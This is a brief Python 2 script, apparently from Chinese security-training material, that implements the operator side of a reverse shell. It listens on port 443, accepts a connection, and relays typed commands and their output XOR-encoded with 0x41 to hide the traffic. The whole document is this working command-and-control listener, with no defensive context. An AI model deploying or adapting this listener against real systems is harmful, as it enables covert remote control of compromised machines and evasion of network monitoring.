 import socket
s= socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", 443))
s.listen(2)
print "Listening on port 443... "
(client, (ip, port)) = s.accept()
print " Received connection from : ", ip
while True:
 command = raw_input('~$ ')
 encode = bytearray(command)
 for i in range(len(encode)):
   encode[i] ^=0x41
 client.send(encode)
 en_data=client.recv(2048)
 decode = bytearray(en_data)
 for i in range(len(decode)):
   decode[i] ^=0x41
 print decode
client.close()
s.close()
重生信息安全